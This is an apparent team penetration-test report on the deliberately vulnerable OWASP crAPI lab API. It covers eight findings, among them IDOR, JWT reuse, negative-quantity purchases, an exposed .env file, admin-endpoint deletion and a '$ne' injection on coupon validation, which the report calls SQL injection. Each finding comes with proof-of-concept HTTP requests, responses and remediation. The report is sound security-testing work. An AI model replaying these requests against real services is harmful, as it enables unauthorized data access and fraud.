API SECURITY (Squad 4)

Target Application:OWASP crAPI

Application Type: RESTFUL API(Microservices based)

Assessment Objective:Identify security weaknesses in Api endpoints

Methodology:Manual + Automated testing

Confidentiality: Internal

EXECUTIVE SUMMARY

A security assessment was conducted against OWASP crAPI , a deliberately vulnerable API designed to emulate real-world API security weaknesses.

The test identified multiple critical and high-risk vulnerabilities, including broken authentication, authorization bypasses, business logic flaws, excessive data exposure, and missing security controls.

Several vulnerabilities allows an attacker to:
- Access other users’ data
- Perform unauthorized actions without authentication
- Abuse business logic to manipulate application behaviour
- Enumerate and scrape sensitive data at scale

Overall risk rating: CRITICAL

If these issues existed in a production system,they would likely result in account takeover, data breaches, financial fraud and platform abuse.

SCOPE AND RULES OF ENGAGEMENT

In Scope
The following assets and attack surfaces were considered explicitly in scope for this assessment:

- All publicly exposed REST API endpoints under the crAPI domain
- Authenticated and unauthenticated API functionality
- User account features,including:
- Registration, login, logout
- Profile management
- Profile media (e.g profile videos)
- Business logic related to:
Orders, reports, products, transactions
Community and social features

- Authorization controls( object-level and function level)

- JWT- based authentication and session handling
- Rate limiting and abuse protection mechanisms
- Input validation and request handling
- API versioning and deprecated endpoints
- Error handling, response structure and metadata exposure

Out of Scope

The following activities and assets were explicitly excluded from testing:

- Denial of Service(DOS), Distributed DoS, or traffic flooding attacks
- Stress testing or load testing of infrastructure
- Attacks against the underlying host operating system or docker runtime
- Third party services, integration or dependencies not maintained by crAPI
- Social engineering, phishing or physical attacks
- Malware deployment or persistence mechanisms
- Attack targeting users outside the test environment
- Any activity that could result in permanent data loss or service instability

Rules of Engagement

The following rules governed the assessment to ensure safe,ethical and controlled testing:

- Testing was conducted solely on the OWASP crAPI lab environment
- No testing was performed against production systems or external services
- Exploitation was limited to proof-of-concept only
- No automated exploitation that could cause service degradation
- No modification or deletion of data belonging to other real users
- No privilege escalation beyond what was required to demonstrate impact
- All discovered vulnerabilities were documented responsibly
- Testing adhered to OWASP and responsible disclosure best practices
- Screenshots and logs were collected strictly for reporting purposes

Legal and Ethical Notice
This assessment was performed for educational and security research purposes
On an intentionally vulnerable application. No real user data was accessed ,and no systems outside the defined scope were targeted.

METHODOLOGY AND TOOLS
Methodology
Testing followed a layered API security approach:

- API enumeration and endpoint discovery
- Authentication and token handling analysis
- Authorization(IDOR and access control) testing
- Business logic and mass assignment testing
- Misconfiguration and data exposure review
- Abuse scenarios(rate limiting,scraping)

Tools used:
- Burp suite(intercept and modify requests)
- Postman(manual API testing)
- Browser Devtools
- Docker

FINDINGS
Finding 1: Insecure Direct Object Reference(IDOR)
OWASP:API1 - Broken Object Level Authorization
Severity: Critical
Affected Endpoint:
GET /workshop/api/shop/orders/10 HTTP/1.1

Description:
The API fails to verify ownership of object identifiers. By modifying the last order id number 10 ,an authenticated user can access orders belonging to other users

Proof of Concept:
Request
http
GET /workshop/api/shop/orders/1 HTTP/1.1
Content-Type: application/json
Authorization: Bearer <valid_user_token>

ExpectedResult:
403 Forbidden

Actual result:
200 ok with another user data

Response
HTTP/1.1 200 OK
{
"order":
{
"Id":1,
"User":{
"email":"adam007@example.com",
"Number":"9876895423"
},
The response returned order details belonging to another user.
Impact:
- Unauthorized access to sensitive user data
- Horizontal privilege escalation

Evidence:
See Appendix A -Figure 1(unauthorized order access)

Remediation:

- Enforce object ownership validation
- Bind object IDs to authenticated user context

Finding 2: JWT Swapping/Token misuse
OWASP:API2-Broken Authentication
Severity:High
Affected endpoint:
/identity/api/v2/user/dashboard

Description:
JWT bearer tokens can be reused or swapped across sessions without sufficient validation of session context.

Proof of Concept:
request
Http
Authorization: Bearer <token_from_user_A>

Expected result:
Token rejected or session invalidated

Actual result:
Access granted
Token reused in a different user session without rejection

Response
This is user B details
HTTP/1.1 200
{
"Id":8,
"name":"George",
"email":"alphageo3104@gmail.com",
"Number":"0788040216",
"Picture_url":null,
"Video_url":null,
"Video_name":null
,"available_credit":100.0,
"Video_id":0,
"role":"ROLE_USER" }

Impact:
- Account impersonation
- Session hijacking

Evidence:
See appendix B- Figure 2(original response of the reused jwt) ,Figure 3(Result after JWT was reused )

Remediation:
- Bind tokens to device/session
- Implement token rotation and revocation

Finding 3: Business Logic Flaw- Price manipulation via Negative and null values
OWASP: API16- Unrestricted Access to Business Logic
Severity:Critical
Affected endpoint:
/workshop/api/shop/orders

Description:
The application fails to enforce server-side validation on product pricing and transaction values.An attacker can manipulate price related parameters by supplying negative values or 0 value ,allowing items to be purchased for free or resulting in the attacker being credited instead of charged .
This flaw represents a business logic vulnerability ,as it exploits a failure in application rules rather than a technical injection issues.

Affected functionality:
- Product purchase flow
- Checkout and payment processing
- Order creation endpoints

Proof of concept
Request
Step1. Manipulate product price
Http
POST /workshop/api/shop/orders
Authorization: Bearer <valid_user_token>
{
"Product_id":1,
"Quantity":-100
}

Expected result:
Transaction rejected due to invalid pricing

Actual Result:
HTTP/1.1 200 OK
{
"Id":14,
"message":"Order sent successfully.",
"Credit":1160.0
}

Impact:
- Financial loss due to free or credited purchases
- Abuse of promotions and discounts
- Loss of trust in transaction integrity
- Potential large scale exploitation through automation

Evidence
See Appendix c -Figure 4(negative price manipulation) and figure 5 (successful checkout with zero or credited cost)

Remediation
- Enforce strict server-side validation for all price and amount fields
- Implement minimum and maximum value constraints
- Recalculate prices on the backend rather than trusting client input
- Add transaction sanity checks and anomaly detection

Finding 4: Sensitive Information Exposure via Exposed .env file
OWASP:AO2:2021- Cryptographic Failures /Security Misconfiguration
API Top 10:API17:2023 - Security Misconfiguration
Severity:Critical
Affected endpoint:
/.env

Description:
The application exposes its environment Configuration file(.env) through an authenticated HTTP GET request.This file contains sensitive server-side configuration values,including database credentials and internal service information.
Environment files are intended to be strictly server-side and must never be accessible over HTTP .Exposure of this file allows attackers to retrieve secrets that can lead to full system compromise.

Proof of Concept
Request
Http
GET /.env HTTP/1.1
Host: localhost:8888

Response
HTTP/1.1 200 OK
DB_NAME=crapi
DB_USER=crapi
DB_PASSWORD=***********
DB_HOST=postgresdb
DB_PORT=5432
SERVER_PORT=8080
MONGO_DB_HOST=mongodb
MONGO_DB_PORT=27017
MONGO_DB_USER=crapi
MONGO_DB_PASSWORD=****************
MONGO_DB_NAME=crapi

Sensitive values have been partially redacted for security reasons.
Expected Results:
- The server should return 403 Forbidden or 404 Not Found
- Environment configuration files should not be accessible via HTTP

Actual Results
- The server responds with 200 OK
- Sensitive configuration values are disclosed

Impact:
- Obtain database credentials
- Identify internal services and environments
- Escalate to database access
- Pivot to further attacks(IDOR,Auth bypass,RCE depending on setup)
- Fully compromise the application and backend infrastructure
This issue significantly increases the risk of chained attacks

Evidence
See appendix d- Figure 6 showing exposed .env response

Remediation
- Deny access to dotfiles at the web server level
- Move .env files outside the web root
- Rotate all exposed credentials immediately
- Use Secret managers instead of plaintext environment files
- Add security checks during deployment

Finding 5: Excessive data exposure
OWASP13:2023 -Excessive Data Exposure

Severity:Critical

Affected endpoint:
GET /identity/api/v2/user/dashboard HTTP/1.1

Description:
The /identity/api/v2/user/dashboard endpoint returns sensitive and unnecessary user information that is not required for the dashboard functionality.This includes Personally identifiable information(PII),internal identifiers and authorization-related fields.

Exposing this data increases the attack surface and enables attackers to perform reconnaissance,user profiling and vulnerability chaining

Proof of concept
Request
Http
GET /identity/api/v2/user/dashboard HTTP/1.1
Authorization: Bearer <valid_token>

Response
{
"Id":9,
"Name":"lewis",
"email":"alphageo98@gmail.com",
"Number":"0795518724",
"Picture_url":null,
"Video_url":null,
"Video_name":null,
"Available_credit":180.0,
"video_id":0,
"role":"ROLE_USER" }

Expected results:
The API should return only minimal dashboard data required for UI rendering

Actual result:
The API returns sensitive personal,financial and internal fields.

Impact:
- Exposure of PII(email,phone number)
- Leakage of financial information
- Disclosure of internal authorization roles
- Enables targeted attacks and IDOR chaining
- Increases risk of account takeover and fraud
Evidence
Appendix E-Figure 7(showing excessive data fields in dashboard API response)

Remediation:
- Implement response filtering/DTOs
- Apply the principle of least privilege
- Remove internal and sensitive fields from API response
- Return only UI-required fields

Finding 6: Broken Function Level Authorization
OWASP:API1:2023-Broken Object Level Authorization

Severity:Critical
Endpoint tested:/identity/api/v2/user/videos/{id} and /identity/api/v2/admin/videos/{id}

Description:
The application fails to enforce proper function-level access control.A standard authenticated user can invoke administrative endpoints (delete,update or modify resources) by simply changing the url path or HTTP method

In this case, a regular user was able to delete a video belonging to another user by switching the request from “user” endpoint to “admin” endpoint

Proof of concept:
Original request(Authorized User action)
Http
PUT /identity/api/v2/user/videos/53
Authorization:Bearer< user token>
Content-Type:application/json
{
"videoName":"bird_small_animal_feathers_river_679.mp4"
}

Manipulated Request(Unauthorized Admin action)
DELETE /identity/api/v2/admin/videos/53
Authorization:Bearer< user token>

Server Response
HTTP/1.1 200 OK
{
“Message”:”video deleted successfully”,
“Video id”:53
}
The deletion was successful without admin privileges

Expected result:
- 403 Forbidden
- 401 Unauthorized
Actual result:
- 200 OK video deleted successfully

Impacts:
- Resource destruction: any user can delete videos from other user
- Privilege abuse:access to admin endpoints without authentication
- Data loss:Critical media content can be permanently removed
- Chaining:can be used alongside IDOR or mass assignment to escalate access to sensitive operation
Evidence
See appendix F - figure 8

Remediation
- Implement role based access control at the API level
- Validate user roles for every administrative endpoint
- Ensure that all critical action (DELETE,PUT,POST on sensitive endpoints) require proper authorization
- Implement logging and monitoring of unauthorized attempts

Finding 7: SQL Injection leading to unauthorized coupon code Disclosure
OWASP:API10:2023-Unsafe Consumption of APIs
OWASP:A03:2021-injection

Severity:High
Affected endpoint:
/community/api/v2/coupon/validate-coupon

Description:
The coupon validation endpoint fails to properly sanitize user input before processing it in the backend database queries,As a result,an attacker can manipulate request to trigger unintende query behaviour.
In this case,the application returned a valid coupon code(TRAC075) even though the tester had no prior knowledge of any valid coupon codes.This confirms that the backen logic leaks sensitive promotional data

Proof of Concept
Request
Http
POST /community/api/v2/coupon/validate-coupon HTTP/1.1
Host: localhost:8888
content-Type: application/json
Authorization: Bearer <valid_user_token>
{
"Coupon_code":{
"$ne":null
}
}

Response
HTTP/1.1 200 OK
{
"coupon_code":"TRAC075",
"Amount":"75"
,"CreatedAt":"2026-01-20T08:57:59.937Z"
}

Important note:
The tester did not know the coupon code beforehand.The backend disclosed it automatically, confirming successful exploitation

Impact:
- Unauthorized access to discount coupons
- Potential free or discounted purchases
- Revenue loss
- Abuse of promotional campaigns
- Sensitive business logic exposure
- Possible enumeration of multiple coupon codes
- Chaining with business logic flaws to bypass payments

Evidence
See appendix G -figure 9 SQL injection coupon disclosure,figure 10 invalid coupon on the UI

Remediation:
- Use parameterized queries/prepared statements
- Validate and sanitize all user inputs
- Avoid returning sensitive business data in validation response
- Implement rate limiting on coupon validation
- Log and monitor suspicious coupon validation attempts

Finding 8: Broken Access Control-Unauthenticated Access to order information
OWASP:API12:2023 -Broken Authentication
OWASP:A01:2021-Broken Access Control

Severity:High
Affected endpoint:
/workshop/api/shop/orders/{order id}

Description:
The API endpoint /workshop/api/shop/orders/{order id} does not enforce authentication.When a Valid authorization token is supplied the server returns order details as expected.However,removing the Authorization header entirely does not change the server response ,the same sensitive order data is returned

This behaviour indicates missing authentication checks and improper access control enforcement at the API level

Proof of Concept:
Request with Authorization Token
Http
GET /workshop/api/shop/orders/14 HTTP/1.1
Host: localhost:8888
Authorization: Bearer <valid_user_token>

Response
Http
HTTP/1.1 200 OK
{
"Order":{
"Id":14,
"User":{
"email":"alphageo98@gmail.com",
"Number":"0795518724"
},
"Product":{
"Id":1,
"name":"Seat",
"Price":"10.00",
"image_url":"images/seat.svg"}

Request without Authorization Token

Http
GET /workshop/api/shop/orders/14 HTTP/1.1
Host: localhost:8888

Response
Http
HTTP/1.1 200 OK
{
"Order":{
"Id":14,
"User":{
"email":"alphageo98@gmail.com",
"Number":"0795518724"
},
"Product":{
"Id":1,
"name":"Seat",
"Price":"10.00",
"image_url":"images/seat.svg"}

Result:
The endpoint returns sensitive order data when the authorization token is removed

Impact:
- Unauthorized disclosure of order data
- User privacy violation
- Exposure of purchase history and financial details
- Loss of user trust
- Potential regulatory compliance issues
- Data scraping and competitive intelligence risks

Evidence:
See appendix H- Figure 11(screenshot of request with authorization header and response),Figure 12(Screenshot of request without Authorization header and response)

Remediation:
- Enforce authentication on all order-related endpoints
- Require a valid authorization token for every request
- Verify that the authenticated user owns the requested order
- Implement centralized access control checks
- Log unauthenticated access attempts

RISK SUMMARY
Vulnerability | Severity | Priority
Insecure Direct Object Reference (IDOR) – Unauthorized Order Access | Critical | P0 – Immediate
Broken Access Control – Unauthenticated Access to Order Information | High | P0 – Immediate
Broken Function Level Authorization – Admin Endpoint Abuse | Critical | P0 – Immediate
Business Logic Flaw – Negative / Zero Price Manipulation | Critical | P0 – Immediate
Sensitive Information Exposure – Exposed .env Configuration File | Critical | P0 – Immediate
Excessive Data Exposure – User Dashboard API | Critical | P1 – High
JWT Swapping / Token Misuse | High | P1 – High
SQL Injection – Unauthorized Coupon Code Disclosure | High | P1 – High

CONCLUSION
The OWASP crAPI security assessment revealed systemic and deeply rooted weaknesses across authentication, authorization, business logic, and configuration layers of the application. The identified vulnerabilities are not isolated edge cases; rather, they indicate a pattern of missing trust boundaries, insufficient server-side validation, and improper enforcement of security controls across critical API flows.
Multiple findings demonstrate that the API consistently trusts client-supplied input and identifiers without sufficient verification. This is evident in repeated instances of Broken Object Level Authorization (IDOR), missing authentication checks, and function-level authorization failures. As a result, attackers can trivially access, modify, or destroy resources that do not belong to them, including orders, videos, and sensitive account data.
The presence of critical business logic flaws—such as negative price manipulation and unauthorized coupon disclosure—shows that core transactional rules are enforced at the client level or assumed implicitly, rather than validated on the backend. In a real-world environment, these flaws would directly translate to financial loss, abuse of promotions, inventory manipulation, and fraud at scale, especially when combined with automation.
Particularly concerning is the exposure of the .env configuration file, which provides attackers with database credentials, internal service topology, and environment details. This single issue alone enables full backend compromise and dramatically amplifies the impact of all other vulnerabilities through chaining. When combined with SQL injection, IDOR, and broken access controls, the application becomes fully exploitable beyond the API layer.
JWT handling weaknesses further degrade the trust model of the system. The ability to reuse or swap tokens across sessions without contextual validation undermines session integrity and allows account impersonation. This reflects insufficient token lifecycle management, absence of revocation strategies, and lack of session binding.
Overall, the application demonstrates minimal defense-in-depth. Security controls are inconsistently applied, logging and monitoring are not evident at critical enforcement points, and sensitive data is overexposed by default. If this application were deployed in production, exploitation would require low skill, minimal tooling, and little to no prior knowledge, making it a highly attractive target for attackers.

FINAL ASSESSMENT
The OWASP crAPI application, in its current state, would be unsafe for production deployment. Immediate remediation is required across authentication, authorization, business logic validation, secret management, and API response design.
Addressing individual vulnerabilities alone is insufficient. A holistic security redesign is strongly recommended, including centralized access control enforcement, strict server-side validation, secure secret handling, and adherence to OWASP API Security Top 10 best practices throughout the development lifecycle.
Until these issues are resolved, the application should be considered fully compromised by design rather than incidentally vulnerable.

Appendices

Appendix A – IDOR Evidence
- Figure 1: Unauthorized order access


Appendix B – JWT Swapping
- Figure 2:(original response of the reused jwt)

- Figure 3:(Result after JWT was reused )


Appendix C – Business Logic Abuse
- Figure 4:(negative price manipulation)

- Figure 5: (successful checkout with zero or credited cost)


Appendix D –Sensitive Information Exposure via Exposed .env file
- Figure 6:showing exposed .env response


Appendix E –Exessive data exposure
